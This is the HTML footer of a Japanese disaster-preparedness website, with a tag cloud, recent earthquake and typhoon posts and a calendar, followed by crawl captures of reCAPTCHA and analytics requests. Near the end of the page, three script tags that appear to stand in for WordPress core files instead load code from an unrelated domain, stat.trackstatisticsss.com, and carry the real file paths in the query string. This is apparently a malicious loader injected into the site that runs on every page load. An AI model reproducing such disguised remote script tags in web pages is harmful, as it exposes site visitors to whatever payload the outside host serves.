<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td id="today">12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
<script async="async" type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-content/plugins/akismet/_inc/form_js&#038;ver=4.1.3'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cQc5qRa4IFWCgUFjSFk8Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768186870476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1808279167&t=pageview&_s=1&dl=https%3A%2F%2Fbosaidb.com%2Fjishin20190624%2F&ul=en-us%40posix&dt=2019%E5%B9%B46%E6%9C%8824%E6%97%A5%2019%E6%99%8222%E5%88%86%E9%A0%83%E3%80%81%E4%BC%8A%E8%B1%86%E5%8D%8A%E5%B3%B6%E6%9D%B1%E6%96%B9%E6%B2%96%E3%81%A7M4.1%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F%20%7C%20%E9%98%B2%E7%81%BD%E3%83%87%E3%83%BC%E3%82%BF%E3%83%99%E3%83%BC%E3%82%B9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1628165822&gjid=1299724943&cid=155216530.1768186866&tid=UA-67268280-1&_gid=1565680729.1768186866&_r=1&_slc=1&z=1126381422
body_size: -449
content:
2,cG-D7KK791DL5